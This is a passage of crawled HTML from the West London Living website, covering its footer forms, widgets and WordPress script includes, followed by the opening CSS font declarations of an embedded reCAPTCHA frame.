<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<p>Subscribe to our mailing list:</p>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
			    <!-- <h3 class="widget-title">Newsletter</h3> -->
			    	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area">
		<h3 class="widget-title">Search</h3>
		<div class="searchwidget">
			<div id="text-3"><h3 class="widget-title">Search</h3>			<div class="textwidget">Popular searches:</div>
		</div><div id="recent_searches-3"><h3 class="widget-title">Recent Searches</h3>
<ul>
<li><a href="https://www.westlondonliving.co.uk/search/Studio%20frantzen%2Fpage%2Fpage">Studio frantzen/page/page</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/Go%20all%20natural%2Fpage%2Fpage">Go all natural/page/page</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/boys%20hall%2Fpage">boys hall/page</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/cbddoghealth.com">cbddoghealth.com</a></li>
</ul>

</div><div id="search-3">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div>		</div>
	</div><!-- #third .widget-area -->
	
		<div id="fourth" class="widget-area">
		<h3 class="widget-title">Contact us</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f339-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/fashion-design/top-tips/catering-to-perfection-the-top-6-must-have-supplies-for-every-caterer/#wpcf7-f339-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="339" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f339-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label for="name">Name *</label><span class="wpcf7-form-control-wrap" data-name="fullName"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="fullName" aria-required="true" aria-invalid="false" placeholder="Name *" value="" type="text" name="fullName" /></span><br />
<label for="email">Email Address *</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" placeholder="Email Address *" value="" type="email" name="email" /></span><br />
<label for="subject">Subject</label><span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" class="wpcf7-form-control wpcf7-text" id="subject" aria-invalid="false" placeholder="Subject*" value="" type="text" name="subject" /></span><br />
<label for="department">Department</label><span class="wpcf7-form-control-wrap" data-name="department"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="department" aria-required="true" aria-invalid="false" name="department"><option value="- Select department -">- Select department -</option><option value="Editorial">Editorial</option><option value="Advertising">Advertising</option><option value="Design">Design</option></select></span><br />
<label for="message">Message</label><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="message" aria-invalid="false" placeholder="Message..." name="message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
			</div><!-- #fourth .widget-area -->
	
	<div id="footer-social">
		<a href="http://twitter.com/WL_Living" target="_blank" class="twitter_icon_footer">Twitter</a>
        <a href="http://www.flickr.com/photos/westlondonliving" target="_blank" class="flickr_icon_footer">Flickr</a>
        <a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_icon_footer">Facebook</a>
        <a href="#" target="_blank" class="youtube_icon_footer">YouTube</a>
        <a href="/feed/" target="_blank" class="rss_icon_footer">RSS Feed</a>
	</div>

</div><!-- #footer-widget-area -->

		</div><!-- #colophon -->
        
        <div id="site-generator">
			Copyright © West London Living, 2026  |  <a href="/contact-us">Contact us</a>  |  <a href="/terms-conditions">Terms &amp; Conditions</a> | Website by <a href="http://www.okjostudio.com" target="_blank">Ok-Jo Studio</a>
		</div><!-- #site-generator -->
        
	</div><!-- #footer -->

<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.westlondonliving.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.cycle2.min.js?ver=20151014' id='cycle-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.placeholder.min.js?ver=20151014' id='placeholder-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/navigation.js?ver=20151014' id='navigation-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/fluidvids.js?ver=20151019' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/functions.js?ver=20151014' id='functions-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&co=aHR0cHM6Ly93d3cud2VzdGxvbmRvbmxpdmluZy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mo7n89yuy0m9
body_size: 48642
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 